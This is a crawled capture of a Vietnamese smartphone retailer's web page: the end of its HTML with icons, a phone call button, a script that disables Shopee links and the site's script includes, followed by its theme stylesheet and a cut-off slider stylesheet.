                                  fill="white"/>
                            <path d="M27.1217 38.3122C27.2744 38.3122 27.4208 38.2538 27.5288 38.1498C27.6367 38.0458 27.6974 37.9046 27.6974 37.7576V34.4295C27.6979 33.9882 27.8801 33.5653 28.2036 33.2533C28.5274 32.9415 28.9664 32.766 29.4244 32.7655H36.3322C36.7902 32.766 37.2292 32.9415 37.553 33.2533C37.8765 33.5653 38.0587 33.9882 38.0592 34.4295V37.7576C38.0592 38.0639 38.317 38.3122 38.6349 38.3122C38.9528 38.3122 39.2106 38.0639 39.2106 37.7576V34.4295C39.2095 33.6943 38.906 32.9893 38.3666 32.4693C37.8269 31.9496 37.0953 31.6571 36.3323 31.6561H29.4244C28.6613 31.6571 27.9297 31.9496 27.39 32.4693C26.8506 32.9893 26.5471 33.6943 26.5461 34.4295V37.7576C26.5461 37.9046 26.6067 38.0458 26.7147 38.1498C26.8226 38.2538 26.9691 38.3122 27.1217 38.3122H27.1217Z"
                                  fill="white"/>
                        </g>
                    </svg>
                    <span>Liên hệ</span>
                </a>
            </div>
                <button type="button" class="btn btn-secondary" data-dismiss="modal">
            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M1.05002 11.85L0.150024 10.95L5.10002 6.00002L0.150024 1.05002L1.05002 0.150024L6.00002 5.10002L10.95 0.150024L11.85 1.05002L6.90002 6.00002L11.85 10.95L10.95 11.85L6.00002 6.90002L1.05002 11.85Z"
                          fill="white"/>
                </g>
            </svg>
        </button>
    </div>-->





        <input type="hidden" value="https://didongthongminh.vn/" id='root'/>

<div class="content-pop">
    <div class="wrapper-popup" id="wrapper-popup"></div>
    <div class="wrapper-popup-2" id="wrapper-popup-2"></div>
    <div class="wrapper-popup-3" id="wrapper-popup-3"></div>
</div>
<div class="full"></div>
<div class="full2"></div>
    <div class="scrollToTop">
        <svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.38 10L16 8.31771L8 -3.49691e-07L-3.63579e-07 8.31771L1.62 10L8 3.36979L14.38 10Z"
                  fill="white"/>
        </svg>
    </div>

    <div class="quick-alo-phone-footer">
        <div class="quick-alo-phone quick-alo-green quick-alo-show" id="quick-alo-phoneIcon">
            <a href="tel:0966 119 995" title="Liên hệ nhanh với Didongthongminh"></a>
            <a href="tel:0966 119 995" class="quick-alo-ph-circle"></a>
            <a href="tel:0966 119 995" class="quick-alo-ph-circle-fill"></a>
            <a href="tel:0966 119 995" class="quick-alo-ph-img-circle">
                <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M19.515 15.46L15.459 12.755C15.2109 12.5909 14.91 12.5262 14.6163 12.5738C14.3226 12.6214 14.0576 12.7779 13.874 13.012L12.692 14.531C12.6192 14.6288 12.5131 14.6966 12.3938 14.7217C12.2744 14.7467 12.1501 14.7273 12.044 14.667L11.819 14.543C10.4926 13.8197 9.29622 12.8801 8.27904 11.763C7.16306 10.7451 6.22394 9.54879 5.50004 8.22304L5.37704 7.99803C5.31731 7.89173 5.29797 7.76743 5.32259 7.648C5.34721 7.52857 5.41413 7.42205 5.51104 7.34804L7.02804 6.16704C7.262 5.98332 7.41831 5.71833 7.46592 5.4247C7.51353 5.13106 7.44896 4.83026 7.28504 4.58204L4.58004 0.526035C4.41213 0.273629 4.15338 0.0956696 3.85761 0.0291769C3.56184 -0.0373157 3.25182 0.0127772 2.99204 0.169035L1.30004 1.18704C0.765606 1.49961 0.373119 2.00716 0.205041 2.60304C-0.404959 4.82904 0.0540409 8.67004 5.71204 14.329C10.212 18.829 13.564 20.04 15.867 20.04C16.3972 20.0423 16.9253 19.9734 17.437 19.835C18.0324 19.6682 18.5399 19.2772 18.853 18.744L19.873 17.044C20.028 16.7845 20.0772 16.4753 20.0106 16.1805C19.944 15.8857 19.7665 15.6277 19.515 15.46ZM19.3 16.705L18.282 18.405C18.0572 18.7901 17.692 19.0732 17.263 19.195C15.208 19.759 11.619 19.295 6.18704 13.86C0.755041 8.42504 0.286041 4.83504 0.850041 2.78204C0.971908 2.35284 1.25497 1.98737 1.64004 1.76204L3.34004 0.744035C3.45276 0.676221 3.58729 0.654488 3.71563 0.683359C3.84396 0.71223 3.95622 0.789482 4.02904 0.899035L5.49504 3.10404L6.72804 4.95404C6.79923 5.06181 6.82724 5.19244 6.80648 5.31992C6.78573 5.44741 6.71774 5.56241 6.61604 5.64204L5.10004 6.82304C4.87651 6.9939 4.7221 7.23966 4.66515 7.51519C4.60821 7.79073 4.65255 8.07756 4.79004 8.32304L4.91104 8.54204C5.66216 9.9253 6.63853 11.1737 7.80004 12.236C8.86393 13.3997 10.1144 14.3777 11.5 15.13L11.719 15.251C11.9645 15.3885 12.2513 15.4329 12.5269 15.3759C12.8024 15.319 13.0482 15.1646 13.219 14.941L14.4 13.423C14.4797 13.3213 14.5947 13.2533 14.7222 13.2326C14.8496 13.2118 14.9803 13.2398 15.088 13.311L19.144 16.016C19.2538 16.0887 19.3312 16.2009 19.3603 16.3292C19.3893 16.4576 19.3678 16.5922 19.3 16.705Z"
                          fill="white"/>
                    <path d="M11.356 3.34109C12.8611 3.34295 14.304 3.94165 15.3682 5.0059C16.4324 6.07014 17.0311 7.51303 17.033 9.0181C17.033 9.10668 17.0682 9.19164 17.1308 9.25427C17.1934 9.31691 17.2784 9.3521 17.367 9.3521C17.4556 9.3521 17.5405 9.31691 17.6031 9.25427C17.6658 9.19164 17.701 9.10668 17.701 9.0181C17.6991 7.33587 17.03 5.72307 15.8405 4.53355C14.651 3.34404 13.0382 2.67495 11.356 2.6731C11.2674 2.6731 11.1824 2.70829 11.1198 2.77093C11.0572 2.83356 11.022 2.91851 11.022 3.0071C11.022 3.09568 11.0572 3.18063 11.1198 3.24327C11.1824 3.30591 11.2674 3.34109 11.356 3.34109Z"
                          fill="white"/>
                    <path d="M11.356 5.345C12.3301 5.34606 13.2639 5.73348 13.9527 6.42226C14.6415 7.11104 15.0289 8.04492 15.03 9.019C15.03 9.10758 15.0652 9.19254 15.1278 9.25517C15.1904 9.31781 15.2754 9.353 15.364 9.353C15.4526 9.353 15.5375 9.31781 15.6002 9.25517C15.6628 9.19254 15.698 9.10758 15.698 9.019C15.6966 7.86783 15.2388 6.7642 14.4248 5.9502C13.6108 5.13621 12.5072 4.67833 11.356 4.677C11.2674 4.677 11.1824 4.71219 11.1198 4.77483C11.0572 4.83746 11.022 4.92242 11.022 5.011C11.022 5.09958 11.0572 5.18454 11.1198 5.24718C11.1824 5.30981 11.2674 5.345 11.356 5.345Z"
                          fill="white"/>
                    <path d="M11.356 7.34915C11.7987 7.34968 12.2232 7.5258 12.5363 7.83887C12.8493 8.15194 13.0254 8.5764 13.026 9.01915C13.026 9.10773 13.0612 9.19269 13.1238 9.25533C13.1864 9.31796 13.2714 9.35315 13.36 9.35315C13.4486 9.35315 13.5335 9.31796 13.5962 9.25533C13.6588 9.19269 13.694 9.10773 13.694 9.01915C13.6934 8.39924 13.447 7.80486 13.0086 7.36652C12.5703 6.92817 11.9759 6.68168 11.356 6.68115C11.2674 6.68115 11.1824 6.71634 11.1198 6.77898C11.0572 6.84161 11.022 6.92657 11.022 7.01515C11.022 7.10373 11.0572 7.18869 11.1198 7.25133C11.1824 7.31396 11.2674 7.34915 11.356 7.34915Z"
                          fill="white"/>
                </svg>
            </a>
        </div>
    </div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        // Chặn link SHOPEE

        function blockShopeeLinks() {
            document.querySelectorAll('a[href^="https://s.shopee.vn"]').forEach(function (link) {
                link.href = "javascript:void(0)";
                link.style.pointerEvents = "none";
            });
            document.querySelectorAll('iframe[src^="https://s.shopee.vn"]').forEach(function (iframe) {
                iframe.remove();
            });

            document.querySelectorAll('script[src^="https://s.shopee.vn"]').forEach(function (script) {
                script.remove();
            });
        }

        blockShopeeLinks();

        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.type === "childList") {
                    blockShopeeLinks();
                }
            });
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true,
        });
    });
</script>
            <script language="javascript" type="text/javascript" src="https://didongthongminh.vn/libraries/jquery/owlcarousel/owl.carousel.min.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/templates/default/js/jquery.lazyloadxt.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/templates/default/js/bootstrap.min.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/mainmenu/assets/js/nav.jquery.min.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/templates/default/js/main.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/templates/default/js/form.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/mainmenu/assets/js/bottom_menu_mobile.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/lightslider.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/lightgallery-all.min.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/plugins/comments/js/rating.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/jquery.ratingbar.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/jquery.raty.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/product.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/compare.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/news/assets/js/jquery.toc.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/mainmenu/assets/js/moby.min.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/mainmenu/assets/js/menu_mobile.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/search/assets/js/jquery.autocomplete.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/search/assets/js/search_simple.js?v=15.87" ></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/templates/default/css/theme.css?v=15.87
body_size: 2981
content:
h1.ddtm {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  position: absolute;
  left: 0;
  width: 2%;
}

.news-sales a {
  max-height: unset !important;
}
.news-sales a.title-sale {
  font-size: 14px;
  display: block;
  padding: 7px 12px !important;
  max-height: 48px !important;
  display: block;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow-y: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
}

.container-fluid {
  width: 1280px;
}

.sticky {
  position: relative;
  display: block;
}

.img_sticky {
  position: absolute;
  bottom: 0;
  left: 10px;
}
.img_sticky img {
  display: block;
  margin: 0 !important;
}

.img_sticky_dt {
  position: absolute;
  top: 370px;
  left: 20px;
}

.frame_inner .discount {
  z-index: 1;
}

.image_template {
  left: 33px;
  position: absolute;
  top: 0;
  display: none;
}

#page {
  opacity: 6;
}

body {
  font-family: Sans-serif, SanFranciscoDisplay;
  background: #f2f2f2;
  color: #333;
  line-height: 17px;
  position: relative;
}
@media (max-width: 768px) {
  body {
    overflow-x: hidden;
  }
}

#notify {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  z-index: 9999;
}

.notify {
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  overflow: hidden;
  z-index: 10000;
  position: fixed;
}
.notify h3 {
  color: rgba(0, 0, 0, 0.65);
  margin: 10px 0;
  position: relative;
  padding: 15px;
  font-weight: 600;
  font-size: 27px;
  text-align: center;
}
.notify p {
  line-height: 1.6;
  margin: 0 0 20px;
  color: #646464;
  font-size: 18px;
  text-align: center;
  padding: 10px 20px;
}

.image_popup {
  position: relative;
}
.image_popup a img {
  max-width: 100% !important;
  height: auto !important;
}

.ok-button {
  color: red;
  font-weight: 600;
  font-size: 18px;
  padding: 5px 20px;
  border-radius: 5px;
  text-align: center;
  cursor: pointer;
  position: absolute;
  right: -20px;
  top: 0;
  margin: 0 10px;
  text-transform: uppercase;
}

.affix {
  top: 0;
  width: 100%;
  z-index: 9999 !important;
}

.bot_header.affix {
  top: 46px;
}

.store_messenger {
  position: fixed;
  width: 60px;
  height: 60px;
  background: #fff;
  background-image: url(/images/messenger.jpg);
  background-repeat: no-repeat;
  background-size: 80% auto;
  background-position: center;
  box-shadow: 1px 1px 5px 0 #333;
  bottom: 20px;
  right: 20px;
  border-radius: 100%;
  z-index: 10000;
}

.prd_banner a img {
  width: 100%;
}

a {
  color: #444;
}
a:focus {
  outline: none;
  text-decoration: none;
  color: #f60;
}
a:hover {
  text-decoration: none;
  color: #f60;
}

ul {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

ol {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

.red {
  color: red;
}

.label_error {
  color: red;
}

address {
  font-style: inherit;
  font-weight: inherit;
}

caption {
  font-style: inherit;
  font-weight: inherit;
}

cite {
  font-style: inherit;
  font-weight: inherit;
}

code {
  font-style: inherit;
  font-weight: inherit;
}

dfn {
  font-style: inherit;
  font-weight: inherit;
}

th {
  font-style: inherit;
  font-weight: inherit;
}

var {
  font-style: inherit;
  font-weight: inherit;
}

optgroup {
  font-style: inherit;
  font-weight: inherit;
}

del {
  text-decoration: none;
}

ins {
  text-decoration: none;
}

li {
  list-style: none;
}

q:before {
  content: "";
}
q:after {
  content: "";
}

abbr {
  border: 0;
  font-variant: normal;
}

acronym {
  border: 0;
  font-variant: normal;
}

sup {
  vertical-align: baseline;
}

sub {
  vertical-align: baseline;
}

figure {
  margin: 0;
}

input {
  border: 1px solid #A9A9A9;
}

button {
  border: 1px solid #A9A9A9;
}

textarea {
  border: 1px solid #A9A9A9;
}

select {
  border: 1px solid #A9A9A9;
}

.hidden {
  display: none;
}

.hide {
  display: none;
}

.d-none {
  display: none !important;
}

.hiden {
  display: none;
}

.clear {
  clear: both;
}
.clear:before {
  content: " ";
  display: table;
}
.clear:after {
  content: " ";
  display: table;
  clear: both;
}

.block {
  margin-bottom: 10px;
}

.pd0 {
  padding: 0;
}

.mt0 {
  margin: 0;
}

.mt5 {
  margin-bottom: 5px;
}

.mt10 {
  margin-bottom: 10px;
}

.mt20 {
  margin-bottom: 20px;
}

.mt30 {
  margin-bottom: 30px;
}

.mt40 {
  margin-bottom: 40px;
}

.main_content {
  background: #fff !important;
}

.body_container {
  background: none;
}
.body_container .container {
  background: #fff;
  padding: 0 10px;
}

.breadcrumb {
  background: #fff !important;
}

.col-xs-5ths {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
  width: 20%;
  float: left;
}

.col-sm-5ths {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.col-md-5ths {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.col-lg-5ths {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.row5 {
  margin-left: -5px;
  margin-right: -5px;
}

.col5 {
  padding-right: 5px;
  padding-left: 5px;
}

.pagination {
  text-align: center;
}
.pagination .current span {
  font-size: 14px;
  padding: 5px 8px;
  border-radius: 3px;
  background: #999;
  display: inline-block;
  margin: 0 5px;
}
.pagination .other-page {
  font-size: 14px;
  padding: 5px 8px;
  border-radius: 3px;
  background: #eee;
  display: inline-block;
  margin: 0 5px;
}
.pagination .next-page {
  font-size: 14px;
  padding: 5px 8px;
  border-radius: 3px;
  background: #eee;
  display: inline-block;
  margin: 0 5px;
}
.pagination .pre-page {
  font-size: 14px;
  padding: 5px 8px;
  border-radius: 3px;
  background: #eee;
  display: inline-block;
  margin: 0 5px;
}

#top-header {
  background: #FF6700;
}
#top-header .th-text {
  padding: 6px 0;
}
#top-header .th-text .th-item {
  display: inline-block;
  line-height: 26px;
}
#top-header .th-text .th-item p {
  margin-bottom: 0;
}
#top-header .hotline {
  text-align: center;
}
#top-header #logs {
  text-align: right;
}
#top-header .address-item {
  background: url(../images/icon-address.png) no-repeat scroll 0 0;
  color: #fff;
  font-size: 15px;
  padding-left: 30px;
}
#top-header .address-item > span {
  color: #fff !important;
}
#top-header .telephone-item {
  background: url(../images/icon-telephone.png) no-repeat scroll 0 0;
  color: #fff;
  font-size: 15px;
  padding-left: 23px;
  text-transform: uppercase;
}
#top-header .telephone-item strong {
  color: #fff;
  font-size: 20px;
}
#top-header .user_item {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
}
#top-header .login.user_item {
  background: url(../images/dangnhap.png) no-repeat scroll 15px 0;
  padding-left: 38px;
}
#top-header .register.user_item {
  background: url(../images/dangky.png) no-repeat;
  padding-left: 25px;
}
#top-header .info_user {
  color: #fff;
  font-weight: 700;
}

#logo {
  background: #fff;
  padding: 5px 10px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
#logo h1 {
  margin: 0;
  display: inline-block;
}
#logo .adrress {
  margin: 0;
  display: inline-block;
  padding: 4px 0 4px 8px !important;
}

.banner_header_mb a img {
  max-width: 100% !important;
  height: auto !important;
}

.banners-home {
  margin-bottom: 10px;
}

#header-main {
  position: relative;
}
#header-main .branding {
  text-align: center;
  margin: 0 auto;
  display: inline-block;
  float: left;
}
#header-main #logo h1 {
  margin: 0;
}
#header-main #logo a {
  display: inline-block;
  margin-top: 20px;
}

#footer {
  background: #fff;
  border-top: 1px solid #e5e5e5;
}
#footer .seomenu {
  background: #f1f1f1;
  padding: 1em 0;
}
#footer .seomenu ul {
  columns: 5;
}
@media (max-width: 768px) {
  #footer .seomenu ul {
    columns: 2;
  }
}
#footer .seomenu ul li {
  padding-right: 2em;
}
#footer .seomenu ul li a {
  color: #626262;
  font-size: 12px;
}
#footer #footer-ct {
  margin: 30px 0 0 0;
  border-bottom: 1px solid #fff;
}

.info_bottom {
  margin: 10px 0 20px 0;
  display: flex;
}
.info_bottom p {
  margin: 0;
}

#footer-ct .title_item {
  font-size: 16px;
  font-family: "Semibold";
  line-height: 20px;
  color: #000;
  margin-top: 0;
}
#footer-ct .box_hotro {
  margin-top: 20px;
}
#footer-ct .box_hotro .method_bank {
  display: grid;
  grid-template-columns: 54px 54px 54px 54px;
  grid-gap: 10px;
}
#footer-ct .maps > span {
  background: url(../images/icon-maps.png) no-repeat;
  border-bottom: 1px solid #f6861f;
  padding: 6px 33px 6px 52px;
}
#footer-ct .category > span {
  background: url(../images/icon-dm.png) no-repeat;
  border-bottom: 1px solid #23B4CA;
  padding: 6px 0 6px 52px;
}
#footer-ct .sale > span {
  background: url(../images/icon-tgmh.png) no-repeat;
  border-bottom: 1px solid #40AF64;
  padding: 6px 0 6px 52px;
}
#footer-ct .extras > span {
  background: url(../images/icon-ti.png) no-repeat;
  border-bottom: 1px solid #6E45A7;
  padding: 6px 0 6px 52px;
}
#footer-ct .weblinks > span {
  background: url(../images/icon-wl.png) no-repeat;
  border-bottom: 1px solid #F7BE24;
  padding: 6px 0 6px 52px;
}
#footer-ct .list_showroom > span {
  background: url(../images/icon-wl.png) no-repeat;
  border-bottom: 1px solid #F7BE24;
  padding: 6px 0 6px 52px;
}
#footer-ct .email > span {
  background: url(../images/icon-email.png) no-repeat;
  border-bottom: 1px solid #DE5648;
  padding: 6px 0 6px 52px;
}
#footer-ct #bottom-nav {
  margin: 15px 0;
}
#footer-ct ul > li {
  line-height: 30px;
}
#footer-ct .bottom-nav {
  margin: 10px 0;
}
#footer-ct .bottom-nav li a {
  font-size: 14px;
  color: #444;
}
#footer-ct .bottom-nav li a:hover {
  color: #f60;
}
#footer-ct .bottom-nav li span {
  font-size: 14px;
  color: #444;
}
#footer-ct .bottom-nav li span p {
  color: #de0101;
  font-weight: 700;
  display: inline-block;
  margin: 0;
}
#footer-ct .bottom-nav li span p.time {
  color: #333;
  font-weight: 400;
}
#footer-ct .discount_content {
  margin: 25px 0 0;
}
#footer-ct .block_weblink {
  margin: 15px 0;
}
#footer-ct .block_weblink > a {
  line-height: 30px;
}
#footer-ct .block_weblink > a:hover {
  color: #3EBCCF;
}
#footer-ct .block_weblink img {
  margin-right: 8px;
}
#footer-ct .inner {
  margin: 15px 0;
}

.copyright {
  padding: 15px;
  text-align: center;
  line-height: 20px;
  color: #444;
  background-color: #eee;
}

.youtube_home {
  height: 38px;
  width: 38px;
  display: inline-block;
}

.facebook {
  height: 38px;
  width: 38px;
  display: inline-block;
}

.search_mobile {
  background: none repeat scroll 0 0 #0083bf;
  margin-bottom: 20px;
  padding-bottom: 10px;
  padding-top: 10px;
  line-height: 26px;
}
.search_mobile #search_form_simple {
  width: 100%;
}

._callphone {
  height: 36px;
  position: fixed;
  left: 10px;
  bottom: 40px;
  text-indent: -99999px;
  width: 248px;
  display: none;
}

#modal_qa .modal-dialog {
  max-width: 850px;
  margin: 200px auto 0;
}
#modal_qa .modal-content {
  border: none;
  padding: 0;
  box-shadow: none;
  background: transparent;
}
#modal_qa .modal-header {
  border-radius: 3px;
  margin: 0;
  padding: 0;
  min-height: 0;
  border: none;
}
#modal_qa .close {
  background: url(../images/icon_close.png) no-repeat scroll 0 0;
  text-indent: -9999px;
  height: 68px;
  width: 68px;
  position: absolute;
  right: -30px;
  top: -22px;
  opacity: 1;
  z-index: 1;
}
#modal_qa .modal-body {
  border-bottom: 1px solid #aaa;
  margin-bottom: 20px;
  margin: 20px;
  padding: 0;
}

.news_detail ul {
  list-style: inherit;
  padding-left: 30px;
}
.news_detail ul li {
  list-style: inherit;
}
.news_detail ol {
  list-style: inherit;
  padding-left: 30px;
}
.news_detail table tr td {
  vertical-align: middle;
}
.news_detail table tr td p {
  margin: 0;
}

.block_newslist .owl-stage-outer {
  max-height: 200px;
}

.contentdetail {
  margin-top: 0px !important;
}

.full2 {
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  position: fixed;
  width: 100%;
  z-index: 5;
  display: none;
  top: 0;
  left: 0;
}

.full {
  height: 100%;
  background-color: transparent;
  position: fixed;
  width: 100%;
  z-index: 4;
  display: none;
  top: 0;
  left: 0;
}

.wrapper-popup {
  width: 300px;
  position: absolute;
  right: 40px;
  top: 110px;
  display: none;
  background: #fff;
  z-index: 1111111;
  padding: 15px 20px;
  box-shadow: 0px 1px 4px 1px #999;
}
.wrapper-popup .wrapper-tb-pop {
  overflow-y: scroll;
  max-height: 456px;
}

.wrapper-popup-2 {
  width: 920px;
  position: fixed;
  border-radius: 5px;
  top: 10%;
  display: none;
  background: #fff;
  z-index: 1111111;
  margin-left: auto;
  margin-right: auto;
  left: 0;
  right: 0;
}

.top_menu111 {
  height: 63px;
}

@media only screen and (max-width: 600px) {
  .boxdesc img {
    max-width: 100% !important;
    height: auto !important;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 768px) {
  .notify {
    top: 10%;
    left: 0;
    width: 100%;
    transform: none;
  }
  .image_popup img {
    width: 100%;
  }
  #top-header .th-text .th-item {
    display: block;
    line-height: 32px;
  }
  #footer-ct .title_item {
    width: 100%;
    display: block;
  }
}
@media (min-width: 1300px) {
  .container {
    width: 1200px;
    padding: 0;
  }
}
@media (min-width: 768px) {
  .col-sm-5ths {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-5ths {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-5ths {
    width: 20%;
    float: left;
  }
}
@media only screen and (min-width: 1200px) {
  #top-header .col-lg-l {
    width: 26%;
  }
  #top-header .col-lg-r {
    width: 74%;
  }
  #header-main {
    height: 140px;
  }
  #main_container .main-column.main-colum-left {
    width: 73.8%;
  }
  #main_container #oc-column-right.col-lg-3 {
    width: 26.2%;
  }
  #main_container #oc-column-left {
    width: 22.2%;
  }
  #main_container .main-colum-right {
    width: 77%;
  }
}
@media only screen and (max-width: 997px) {
  #header-main {
    margin-bottom: 70px;
  }
  #header-main #logo a {
    margin-top: 0;
  }
  #header-main #logo a img {
    margin-top: 0;
    height: 70px;
  }
}
@media screen and (max-width: 900px) {
  ._callphone {
    display: block;
  }
}
@media (max-width: 767px) {
  .wrapper-popup {
    width: 90%;
  }
}
#fb-messenger-fake-button {
  position: fixed;
  z-index: 100;
  bottom: 24px;
  right: 24px;
  padding: 0 !important;
  border-radius: 50%;
  --msgr-color: transparent;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1490196078);
  cursor: pointer;
  transition: all 0.3s;
  width: 60px;
  height: 58px;
  background: #00959f;
}

#fb-messenger-fake-button svg {
  display: block;
}

#fb-messenger-fake-button.active #logo {
  opacity: 0;
}

#fb-messenger-fake-button.active #spinner {
  animation: spin 3s linear infinite;
  transform-origin: center;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

/*# sourceMappingURL=theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/modules/products/assets/css/lightslider.css?v=15.87
body_size: 831
content:
.lSSlideOuter{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none}.lightSlider:after,.lightSlider:before{display:table;content:' '}.lightSlider{overflow:hidden;margin:0}.lSSlideWrapper{position:relative;overflow:hidden;max-width:100%;height:auto}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{-webkit-transition:all 1s;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{position:absolute!important;z-index:9;top:0;left:0;width:100%;margin-right:0}.lSSlideWrapper.usingCss .lSFade>*{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:opacity;transition-property:opacity;opacity:0}.lSSlideWrapper .lSFade>.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{display:inline-block;padding:0 5px;cursor:pointer}.lSSlideOuter .lSPager.lSpg>li a{position:relative;z-index:99;display:inline-block;overflow:hidden;width:8px;height:8px;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s;text-indent:-999em;border-radius:30px;background-color:#222}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#428bca}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{overflow:hidden;margin:0;padding-left:0;list-style:none outside none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-touch-callout:none;-khtml-user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius .12s linear 0s .35s linear 0s;transition:border-radius .12s linear 0s .35s linear 0s;border:1px solid #e5e5e5;border-radius:5px}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border:1px solid #d3161b}.lSSlideOuter .lSPager.lSGallery img{display:block;width:100%;height:auto}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{display:table;content:' '}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{position:absolute;z-index:99;top:50%;display:block;width:20px;height:32px;margin-top:-16px;cursor:pointer;-webkit-transition:opacity .35s linear 0s;transition:opacity .35s linear 0s;opacity:.9;background:url('../images/controls.png') no-repeat 0 center}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{left:10px;background-position:0 center}.lSAction>.lSNext{right:10px;background-position:-32px center}.lSAction>a.disabled{pointer-events:none}.cS-hidden{overflow:hidden;height:1px;opacity:0}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;top:0;right:0}.lSSlideOuter.vertical .lightSlider>*{width:100%!important;max-width:none!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-top:0;margin-left:-14px}.lSSlideOuter.vertical .lSAction>.lSNext{top:auto;bottom:10px;background-position:31px -31px}.lSSlideOuter.vertical .lSAction>.lSPrev{top:10px;bottom:auto;background-position:0 -31px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{padding-left:0;list-style:none outside none}.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left;height:auto;width:468px}.lSSlideOuter .lightSlider>* img{vertical-align:middle;margin:0 auto;max-height:446px;width:auto}.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}@-webkit-keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@keyframes 